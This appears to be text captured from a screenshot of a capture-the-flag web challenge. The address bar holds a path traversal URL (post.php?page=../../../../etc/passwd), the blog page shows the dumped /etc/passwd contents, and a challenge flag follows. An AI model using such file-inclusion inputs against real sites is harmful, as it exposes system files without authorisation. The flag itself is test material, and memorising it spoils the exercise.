 Not secure | challs.ctf.cafe:5555/post.php?page=../../../../../../../../../../../../../../etc/passwd
Xtra Blog
Blog Home
Single Post
About Xtra
Contact Us
Xtra Blog is a multi-purpose HTML template from TemplateMo website. Left side is a sticky menu bar. Right side content will scroll up and down.
Search...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false RUSH{LF1_1S_SO_3Z_F0R_M3}
Design: TemplateMo
Copyright 2020 Xtra Blog Company Co. Ltd.